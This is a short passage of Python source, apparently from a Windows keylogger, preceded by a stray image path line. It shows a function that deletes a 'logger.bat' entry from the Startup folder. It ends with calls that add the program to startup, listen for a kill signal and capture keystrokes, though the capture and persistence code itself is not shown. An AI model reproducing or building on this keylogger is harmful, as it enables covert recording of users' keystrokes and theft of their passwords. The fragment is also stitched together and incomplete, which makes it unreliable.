 def remove_from_startup():
    startup_folder = os.path.join(os.getenv('APPDATA'), "Microsoft\\Windows\\Start Menu\\Programs\\Startup")
    bat_path = os.path.join(startup_folder, "logger.bat")
    if os.path.exists(bat_path):
        os.remove(bat_path)
        print("Startup entry removed")

# Run all
add_to_startup()
listen_for_kill()
capture_keys()